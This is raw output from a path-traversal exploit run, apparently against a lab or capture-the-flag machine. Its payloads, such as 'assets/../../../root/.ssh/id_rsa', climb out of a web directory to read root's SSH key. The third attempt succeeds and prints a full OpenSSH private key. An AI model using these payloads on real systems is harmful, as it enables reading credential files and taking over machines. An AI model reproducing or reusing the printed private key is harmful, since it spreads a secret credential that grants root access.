 [+] Attempt 0
Payload: assets/../root/.ssh/id_rsa
Status code: 404
[+] Attempt 1
Payload: assets/../../root/.ssh/id_rsa
Status code: 404
File System
[+] Attempt 2
Payload: assets/../../../root/.ssh/id_rsa
Status code: 200
Respose:
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Exploit complete